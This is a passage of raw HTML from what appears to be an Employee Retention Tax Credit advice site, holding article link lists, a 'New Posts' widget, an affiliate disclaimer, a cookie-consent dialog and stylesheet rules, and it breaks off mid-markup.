Deadline<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/state-incentives-qualifying-for-state-incentives">Qualifying for State Incentives<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/are-you-guaranteed-to-receive-the-employee-retention-credit">Are You Guaranteed to Receive the Employee Retention Credit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/who-qualifies-for-employee-retention-tax-credit">Who Qualifies for Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/deductions-for-employers-calculating-employer-deductions">Calculating Employer Deductions<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-ertc-tax-credit-refund-status">Understanding ERTC Tax Credit Refund Status<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/how-long-does-it-take-to-get-ertc-money">How Long Does It Take to Get ERTC Money?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-how-ertc-affects-your-tax-return">Understanding How ERTC Affects Your Tax Return<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-excluded-from-erc-and-why">Who is Excluded from ERC and Why<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/do-you-have-to-pay-back-ertc-credit">Do You Have to Pay Back ERTC Credit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/understanding-how-erc-credit-is-paid-out">Understanding How ERC Credit is Paid Out<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/claiming-the-employee-retention-credit-everything-you-need-to-know">Claiming the Employee Retention Credit: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/employee-retention-credit-2021-deadline-and-requirements">Employee Retention Credit 2021: Deadline and Requirements<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/is-it-too-late-to-apply-for-erc-credit">Is it Too Late to Apply for ERC Credit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/who-is-eligible-for-erc-2023">Who is Eligible for ERC 2023?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/will-an-erc-trigger-an-audit">Will an ERC Trigger an Audit?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/employee-retention-tax-credit-is-it-available-for-2022">Employee Retention Tax Credit: Is It Available for 2022?<span class="border-menu"></span></a></li><li class="menu-item current-menu-item current_page_item"> <a class="bd_left" href="https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective">Is the ERTC Still Accessible? An Expert's Perspective<span class="border-menu"></span></a></li></ul></li></ul><div id="sprasa_recent_post_text_widget-11" class="widget post_list_widget"><div class="widget_jnuu_wrapper"><div class="ettitle"><div class="widget-title"><h2 class="jnuu_title_c">New Posts</h2></div></div><div class="bt_post_widget"><div class="jnuu_m_right jnuu_sm_list jnuu_ml jnuu_clear_at"><div class="jnuu_m_right_w"><div class="jnuu_m_right_img jnuu_radus_e"><a href="https://www.pjofficeservices.com/can-i-still-apply-for-employee-retention-tax-credit"><img width="120" height="120" src="https://www.pjofficeservices.com/img/m3fee52a9475a3a3f0106d2f1f09f5a13.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Can I Still Apply for Employee Retention Tax Credit?" loading="lazy" onerror="imgError(this)"></a></div><div class="jnuu_m_right_content"><h2 class="entry-title"><a href="https://www.pjofficeservices.com/can-i-still-apply-for-employee-retention-tax-credit" tabindex="-1">Can I Still Apply for Employee Retention Tax Credit?</a></h2><span class="jnuu_post_meta"> <span class="post-date"><i class="fas fa-pen-nib"></i>10/09/2025</span></span></div></div></div><div class="jnuu_m_right jnuu_sm_list jnuu_ml jnuu_clear_at"><div class="jnuu_m_right_w"><div class="jnuu_m_right_img jnuu_radus_e"><a href="https://www.pjofficeservices.com/state-incentives-overview-of-state-incentives"><img width="120" height="120" src="https://www.pjofficeservices.com/img/me6ab43381721c128e39737b202ccb2c6.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Overview of State Incentives for Employee Retention Tax Credits" loading="lazy" onerror="imgError(this)"></a></div><div class="jnuu_m_right_content"><h2 class="entry-title"><a href="https://www.pjofficeservices.com/state-incentives-overview-of-state-incentives" tabindex="-1">Overview of State Incentives for Employee Retention Tax Credits</a></h2><span class="jnuu_post_meta"> <span class="post-date"><i class="fas fa-pen-nib"></i>10/09/2025</span></span></div></div></div><div class="jnuu_m_right jnuu_sm_list jnuu_ml jnuu_clear_at"><div class="jnuu_m_right_w"><div class="jnuu_m_right_img jnuu_radus_e"><a href="https://www.pjofficeservices.com/federal-incentives-overview-of-federal-incentives"><img width="120" height="120" src="https://www.pjofficeservices.com/img/mc1f3bb17846d01dac9fd9095b7030ef6.jpg?27" class="attachment-sprasa_small_feature size-sprasa_small_feature wp-post-image" alt="Overview of Federal Incentives for Employers" loading="lazy" onerror="imgError(this)"></a></div><div class="jnuu_m_right_content"><h2 class="entry-title"><a href="https://www.pjofficeservices.com/federal-incentives-overview-of-federal-incentives" tabindex="-1">Overview of Federal Incentives for Employers</a></h2><span class="jnuu_post_meta"> <span class="post-date"><i class="fas fa-pen-nib"></i>10/09/2025</span></span></div></div></div></div></div></div></div></div><footer id="footer-container" class="jnuu_footer_act enable_footer_columns_dark"><div class="footer-columns"><div class="container"><div class="row"><div class="col-md-4"><div id="sprasa_about_us_widget-2" class="widget jellywp_about_us_widget"><div class="widget_jnuu_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="footer_logo_about" style="">PJOFFICESERVICES</div><div>FTC Disclaimer Notice:The content on this website/blog is provided for informational purposes only. The opinions expressed here represent my own and not those of any advertiser, company, affiliate or group.I may receive compensation for certain products or services mentioned on this website/blog. This compensation may influence the topics or posts I make on this website/blog and may impact the links that I include on this website/blog. In addition, some of the links on this website/blog may be affiliate links.</div><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div><div id="sprasa_about_us_widget-4" class="widget jellywp_about_us_widget"><div class="widget_jnuu_wrapper about_widget_content"><div class="jellywp_about_us_widget_wrapper"><div class="social_icons_widget"><ul class="social-icons-list-widget icons_about_widget_display"></ul></div></div></div></div></div></div></div></div><div class="footer-bottom enable_footer_copyright_dark"><div class="container"><div class="row bottom_footer_menu_text"><div class="col-md-12"><div class="jnuu_ft_w">© Copyright <span id="year"></span> pjofficeservices.com. All rights reserved.<ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-6"> <a rel="nofollow" href="https://www.pjofficeservices.com/ginger-baney">About us PJOFFICESERVICES</a></li><li class="menu-item menu-item-7"> <a rel="nofollow" href="https://www.pjofficeservices.com/privacy">Privacy policy</a></li></li></ul></div></div></div></div></div></footer></div></div><div id="ccokies" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-info cc-theme-block cc-bottom " style="display:none;"><div class="box-cookies"><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-open fa fa-cookie" style="display:none;"></span><span class="cc-message innercookie">This website uses cookies.<a style="color: white;text-decoration: underline!important;" rel="nofollow" href="https://www.pjofficeservices.com/privacy"> Cookies Policy</a>.</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-close innercookie"> OK !</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-custom innercookie"> Custom Permisions</span><span aria-label="dismiss cookie message" role="button" tabindex="0" class="cc-reject innercookie"> Reject All</span></div></div><script src="https://www.pjofficeservices.com/wp-includes/js/jquery/jquery.min.js?ver=1.7.5-wp"></script><style> *, :before, :after { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::-webkit-backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } ::backdrop { --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-pan-x: ; --tw-pan-y: ; --tw-pinch-zoom: ; --tw-scroll-snap-strictness: proximity; --tw-ordinal: ; --tw-slashed-zero: ; --tw-numeric-figure: ; --tw-numeric-spacing: ; --tw-numeric-fraction: ; --tw-ring-inset: ; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(59, 130, 246, .5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-shadow-colored: 0 0 transparent; --tw-blur: ; --tw-brightness: ; --tw-contrast: ; --tw-grayscale: ; --tw-hue-rotate: ; --tw-invert: ; --tw-saturate: ; --tw-sepia: ; --tw-drop-shadow: ; --tw-backdrop-blur: ; --tw-backdrop-brightness: ; --tw-backdrop-contrast: ; --tw-backdrop-grayscale: ; --tw-backdrop-hue-rotate: ; --tw-backdrop-invert: ; --tw-backdrop-opacity: ; --tw-backdrop-saturate: ; --tw-backdrop-sepia: } .pointer-events-none { pointer-events: none } .static { position: static } .fixed { position: fixed } .absolute { position: absolute } .relative { position: relative } .inset-0 { top: 0; bottom: 0; left: 0; right: 0 } .left-0 { left: 0 } .m-0 { margin: 0 } .my-0 { margin-top: 0; margin-bottom: 0 } .mx-auto { margin-left: auto; margin-right: auto } .mx-0 { margin-left: 0; margin-right: 0 } .my-4 { margin-top: 1rem; margin-bottom: 1rem } .my-2 { margin-top: .5rem; margin-bottom: .5rem } .my-3 { margin-top: .75rem; margin-bottom: .75rem } .my-1 { margin-top: .25rem; margin-bottom: .25rem } .mt-2 { margin-top: .5rem } .mt-3 { margin-top: .75rem } .mt-1 { margin-top: .25rem } .mb-4 { margin-bottom: 1rem } .mb-0 { margin-bottom: 0 } .mr-2 { margin-right: .5rem } .ml-3 { margin-left: .75rem } .ml-4 { margin-left: 1rem } .mb-2 { margin-bottom: .5rem } .mr-1 { margin-right: .25rem } .mt-4 { margin-top: 1rem } .mb-12 { margin-bottom: 3rem } .mb-8 { margin-bottom: 2rem } .mb-3 { margin-bottom: .75rem } .block { display: block } .inline-block { display: inline-block } .inline { display: inline } .flex { display: flex } .inline-flex { display: inline-flex } .grid { display: grid } .hidden { display: none } .h-56 { height: 14rem } .h-2 { height: .5rem } .h-3 { height: .75rem } .h-4 { height: 1rem } .h-full { height: 100% } .h-8 { height: 2rem } .h-6 { height: 1.5rem } .h-5 { height: 1.25rem } .max-h-screen { max-height: 100vh } .max-h-0 { max-height: 0 } .w-full { width: 100% } .w-2 { width: .5rem } .w-3 { width: .75rem } .w-4 { width: 1rem } .w-8 { width: 2rem } .w-11 { width: 2.75rem } .w-5 { width: 1.25rem } .w-1\.5 { width: .375rem } .w-1 { width: .25rem } .flex-1 { flex: 1 } .shrink-0 { flex-shrink: 0 } .translate-x-0\.5 { --tw-translate-x: .125rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-0 { --tw-translate-x: 0px; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .translate-x-5 { --tw-translate-x: 1.25rem; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-90 { --tw-rotate: 90deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .rotate-180 { --tw-rotate: 180deg; transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform { transform: translate(var(--tw-translate-x), var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } .transform-gpu { transform: translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y)) } @keyframes spin { to { transform: rotate(360deg) } } .animate-spin { animation: 1s linear infinite spin } .cursor-pointer { cursor: pointer } .grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)) } .flex-col { flex-direction: column } .flex-wrap { flex-wrap: wrap } .items-start { align-items: flex-start } .items-end { align-items: flex-end } .items-center { align-items: center } .items-stretch { align-items: stretch } .justify-end { justify-content: flex-end } .justify-center { justify-content: center } .justify-between { justify-content: space-between } .justify-around { justify-content: space-around } .gap-y-3 { row-gap: .75rem } .gap-y-2 { row-gap: .5rem } .self-end { align-self: flex-end } .overflow-hidden { overflow: hidden } .overflow-scroll { overflow: scroll } .overflow-x-hidden { overflow-x: hidden } .truncate { text-overflow: ellipsis; white-space: nowrap; overflow: hidden } .whitespace-normal { white-space: normal } .whitespace-nowrap { white-space: nowrap } .break-all { word-break: break-all } .rounded-full { border-radius: 9999px } .rounded-lg { border-radius: .5rem } .rounded-xl { border-radius: .75rem } .border { border-width: 1px } .border-2 { border-width: 2px } .border-none { border-style: none } .border-transparent { border-color: transparent } .bg-white { --tw-bg-opacity: 1; background-color: rgb(255 255 255/var(--tw-bg-opacity)) } .bg-gray-50 { --tw-bg-opacity: 1; background-color: rgb(249 250 251/var(--tw-bg-opacity)) } .p-1 { padding: .25rem } .p-3 { padding: .75rem } .px-0 { padding-left: 0; padding-right: 0 } .py-2 { padding-top: .5rem; padding-bottom: .5rem } .px-3 { padding-left: .75rem; padding-right: .75rem } .px-4 { padding-left: 1rem; padding-right: 1rem } .px-2 { padding-left: .5rem; padding-right: .5rem } .py-1 { padding-top: .25rem; padding-bottom: .25rem } .pr-2 { padding-right: .5rem } .pb-2 { padding-bottom: .5rem } .text-left { text-align: left } .text-center { text-align: center } .text-right { text-align: right } .text-justify { text-align: justify } .align-middle { vertical-align: middle } .text-xs { font-size: .75rem; line-height: 1rem } .text-\[9px\] { font-size: 9px } .text-sm { font-size: .875rem; line-height: 1.25rem } .text-lg { font-size: 1.125rem; line-height: 1.75rem } .font-semibold { font-weight: 600 } .font-medium { font-weight: 500 } .font-bold { font-weight: 700 } .font-black { font-weight: 900 } .italic { font-style: italic } .ordinal { --tw-ordinal: ordinal; font-variant-numeric: var(--tw-ordinal)var(--tw-slashed-zero)var(--tw-numeric-figure)var(--tw-numeric-spacing)var(--tw-numeric-fraction) } .leading-4 { line-height: 1rem } .leading-tight { line-height: 1.25 } .leading-7 { line-height: 1.75rem } .text-gray-900 { --tw-text-opacity: 1; color: rgb(17 24 39/var(--tw-text-opacity)) } .text-gray-200 { --tw-text-opacity: 1; color: rgb(229 231 235/var(--tw-text-opacity)) } .text-indigo-600 { --tw-text-opacity: 1; color: rgb(79 70 229/var(--tw-text-opacity)) } .text-gray-400 { --tw-text-opacity: 1; color: rgb(156 163 175/var(--tw-text-opacity)) } .no-underline { -webkit-text-decoration-line: none; text-decoration-line: none } .opacity-90 { opacity: .9 } .opacity-100 { opacity: 1 } .opacity-0 { opacity: 0 } .shadow-md { --tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, .1), 0 2px 4px -2px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow { --tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1), 0 1px 2px -1px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .shadow-lg { --tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1); --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color); box-shadow: var(--tw-ring-offset-shadow, 0 0 transparent), var(--tw-ring-shadow, 0 0 transparent), var(--tw-shadow) } .outline { outline-style: solid } .ring-2 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-0 { --tw-ring-offset-shadow: var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color); --tw-ring-shadow: var(--tw-ring-inset)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color); box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 transparent) } .ring-black { --tw-ring-opacity: 1; --tw-ring-color: rgb(0 0 0/var(--tw-ring-opacity)) } .ring-opacity-5 { --tw-ring-opacity: .05 } .blur { --tw-blur: blur(8px); filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .filter { filter: var(--tw-blur)var(--tw-brightness)var(--tw-contrast)var(--tw-grayscale)var(--tw-hue-rotate)var(--tw-invert)var(--tw-saturate)var(--tw-sepia)var(--tw-drop-shadow) } .transition-all { transition-property: all; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter, -webkit-backdrop-filter, backdrop-filter; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-opacity { transition-property: opacity; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-colors { transition-property: color, background-color, border-color, -webkit-text-decoration-color, -webkit-text-decoration-color, text-decoration-color, fill, stroke; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .transition-height { transition-property: max-height; transition-duration: .15s; transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .duration-500 { transition-duration: .5s } .duration-200 { transition-duration: .2s } .duration-100 { transition-duration: .1s } .duration-300 { transition-duration: .3s } .ease-in-out { transition-timing-function: cubic-bezier(.4, 0, .2, 1) } .ease-out { transition-timing-function: cubic-bezier(0, 0, .2, 1) } .ease-in { transition-timing-function: cubic-bezier(.4, 0, 1, 1) } .focus\:outline-none:focus { outline-offset: 2px; outline: 2px solid transparent } .disabled\:cursor-not-allowed:disabled { cursor: not-allowed } .disabled\:opacity-50:disabled { opacity: .5 } [dir=ltr] .ltr\:mr-3 { margin-right: .75rem } [dir=ltr] .ltr\:mr-2 { margin-right: .5rem } [dir=ltr] .ltr\:mr-1 { margin-right: .25rem } [dir=ltr] .ltr\:ml-1 { margin-left: .25rem } [dir=ltr] .ltr\:mr-4 { margin-right: 1rem } [dir=ltr] .ltr\:pr-2\.5 { padding-right: .625rem } [dir=ltr] .ltr\:pr-2 { padding-right: .5rem } [dir=ltr] .ltr\:pl-2 { padding-left: .5rem } [dir=ltr] .ltr\:last\:mr-0:last-child { margin-right: 0 } [dir=rtl] .rtl\:ml-3 { margin-left: .75rem } [dir=rtl] .rtl\:ml-2 { margin-left: .5rem } [dir=rtl] .rtl\:ml-1 { margin-left: .25rem } [dir=rtl] .rtl\:mr-1 { margin-right: .25rem } [dir=rtl] .rtl\:ml-4 { margin-left: 1rem } [dir=rtl] .rtl\:pl-2\.5 { padding-left: .625rem } [dir=rtl] .rtl\:pl-2 { padding-left: .5rem } [dir=rtl] .rtl\:last\:ml-0:last-child { margin-left: 0 } @media (min-width:768px) { .md\:mt-4 { margin-top: 1rem } .md\:mt-6 { margin-top: 1.5rem } .md\:flex { display: flex } .md\:hidden { display: none } .md\:w-97 { width: 25rem } .md\:flex-row { flex-direction: row } .md\:px-16 { padding-left: 4rem; padding-right: 4rem } .md\:px-4 { padding-left: 1rem; padding-right: 1rem } .md\:text-sm { font-size: .875rem; line-height: 1.25rem } .md\:text-lg { font-size: 1.125rem; line-height: 1.75rem } [dir=ltr] .ltr\:md\:mr-5 { margin-right: 1.25rem } [dir=rtl] .rtl\:md\:ml-5 { margin-left: 1.25rem } } @media (min-width:1024px) { .lg\:mt-0 { margin-top: 0 } .lg\:flex-none { flex: none } .lg\:flex-row { flex-direction: row } [dir=ltr] .ltr\:lg\:pr-10 { padding-right: 2.5rem } [dir=ltr] .ltr\:lg\:pl-10 { padding-left: 2.5rem } [dir=ltr] .ltr\:lg\:pl-14 { padding-left: 3.5rem } [dir=rtl] .rtl\:lg\:pl-10 { padding-left: 2.5rem } [dir=rtl] .rtl\:lg\:pr-10 { padding-right: 2.5rem } [dir=rtl] .rtl\:lg\:pr-14 { padding-right: 3.5rem } } .preferencesstart { max-width: 601px; height: 310px; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 99999999; } .preferencesstart button, input[type=submit] { display: block; float: left; background-color: #000; color: #fff; line-height: 22px!important; font-size: 13px; font-weight: 600; text-transform: capitalize; letter-spacing: 0; padding: 0 21px; margin-top: 0; border-radius: 15px!important; -o-transition: .25s; -ms-transition: .25s; -moz-transition: .25s; -webkit-transition: .25s; transition: .25s; border: 0; outline: 0;}.preferencesstart .pointer-events-none { margin-top: -10px;}.cc-message { display: inline-block;}.cc-window .box-cookies .cc-close { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #1cb7ea; color: #fff; font-weight: bold; border-radius: 14px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-reject { display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #1cb7ea; color: #fff; font-weight: bold; border-radius: 14px; cursor: pointer; transition: all 0.3s ease-in-out;}.cc-window .box-cookies .cc-custom{ display: inline-block!important; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #1cb7ea; color: #fff; font-weight: bold; border-radius: 14px; cursor: pointer; transition: all 0.3s ease-in-out;} .cc-window-closed .box-cookies .cc-open { display: inline-block!important; margin-left: 4px; line-height: normal; padding: 6px 10px; color: #fff; font-weight: bold; border-radius: 24px; cursor: pointer; transition: all 0.3s ease-in-out; font-size: 25px; } .cc-window-closed { position: fixed; left: 0; right: 0; bottom: 0px; width: 57px; height: 43px; background-color: #1cb7ea; z-index: 999; opacity: 1; transition: all 0.3s ease; border-radius: 0px 12px 0px 0px; padding: 4px 0px 0px 0px; } </style><div dir="ltr" class="preferencesstart h-full w-full flex justify-center items-start" style="display:none"> <div style="font-family: Inter, sans-serif; position: absolute;">&nbsp;</div> <div class="w-full py-2 px-3 md:px-16"> <div class="w-full px-4 py-2 shadow-md transition-all duration-500 ease-in-out" style="background-color: rgb(255, 255, 255); color: rgb(0, 0, 0); font-family: Inter, sans-serif; border-radius: 1rem;"> <div class="w-full flex flex-col mx-auto items-center relative"> <div class="w-full flex justify-between items-center"> <p class="text-md md:text-lg font-semibold m-0" style="color: #1cb7ea;">Which cookies do you want to accept?</p> <div class="acceptall cursor-pointer flex justify-center h-4 w-4 items-center p-1 rounded-full" style="background-color: #1cb7ea; color: rgb(255, 255, 255);"> <svg class="h-3 w-3" viewBox="0 0 352 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <g id="times-solid" clip-path="url(#clip0)"> <path id="Vector" d="M242.72 256L342.79 155.93C355.07 143.65 355.07 123.74 342.79 111.45L320.55 89.21C308.27 76.93 288.36 76.93 276.07 89.21L176 189.28L75.93 89.21C63.65 76.93 43.74 76.93 31.45 89.21L9.21 111.45C-3.07 123.73 -3.07 143.64 9.21 155.93L109.28 256L9.21 356.07C-3.07 368.35 -3.07 388.26 9.21 400.55L31.45 422.79C43.73 435.07 63.65 435.07 75.93 422.79L176 322.72L276.07 422.79C288.35 435.07 308.27 435.07 320.55 422.79L342.79 400.55C355.07 388.27 355.07 368.36 342.79 356.07L242.72 256Z" fill="#ffffff"></path> </g> <defs> <clipPath id="clip0"> <rect width="352" height="512" fill="white"></rect> </clipPath> </defs> </svg> </div> </div> <div class="w-full text-gray-900 text-xs font-medium mt-2" style="color: rgb(0, 0, 0);">We use cookies to optimize our website and collect statistics on usage.</div> <div class="w-full flex flex-wrap my-2 px-4"> <div class="flex-wrap w-full relative mt-1"> <div class="w-full flex items-center justify-between"> <div class="flex cursor-pointer"> <div class="flex items-start" style="margin-top: 3px;"> <svg class="transform transition ease-in-out duration-200 h-3 w-3 ltr:mr-1 rtl:ml-1 " viewBox="0 0 320 512" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M207.029 381.476L12.686 187.132C3.313 177.759 3.313 162.563 12.686 153.191L35.353 130.524C44.71 121.167 59.875 121.149 69.254 130.484L224 284.505L378.745 130.484C388.124 121.149 403.289 121.167 412.646 130.524L435.313 153.191C444.686 162.564 444.686 177.76 435.313 187.132L240.971 381.476C231.598 390.848 216.402 390.848 207.029 381.476Z" fill="#000000"></path> </svg> </div> <div class="text-xs" style="color: rgb(0, 0, 0);">Necessary</div> </div> <div class="flex justify-end"> <span class="flex ml-3 items-center justify-end"> <button class="relative flex items-center h-6 w-11 border-2 border-transparent rounded-full cursor-pointer transition-colors ease-in-out duration-200 focus:outline-none disabled:opacity-50 disabled:cursor-not-allowed" data-type="necessary" type="button" role="switch" aria-checked="false" disabled="" style="background-color: #1cb7ea; scale: 0.8;"> <span class="translate-x-5 pointer-events-none absolute left-0 inline-block h-5 w-5 rounded-full bg-white shadow transform-gpu ring-0 transition ease-in-out duration-200"> <span class="opacity-0 ease-in duration-200 absolute inset-0 h-full w-full flex items-center justify-center transition-opacity" aria-hidden="true"> <svg class="text-gray-400" fill="none" viewBox="0 0 12 12" style="height: 13px; width: 13px;"> <path d="M4 8l2-2m0 0l2-2M6 6L4 4m2 2l2 2" stroke="currentColor" stroke-width="2" 